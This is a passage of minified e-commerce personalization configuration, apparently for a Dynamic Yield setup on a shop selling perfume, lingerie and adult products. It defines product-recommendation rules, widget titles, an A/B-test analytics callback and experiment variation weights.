Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let s=decodeURI(i.name);const r=i.id;function d(e,t,a,i,o,n){const s={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=s,window.gtag("event",e,t)}))}n?d(e,t,r,s,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,r,s,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104904555,reportVersion:2912278,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:104887661,reportVersion:2895862,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104904526,reportVersion:2912251,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:103042020,name:"104863727",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104904544,reportVersion:2912267,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103042158,name:"104863971",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104904545,reportVersion:2912268,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104887642,reportVersion:2895843,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,att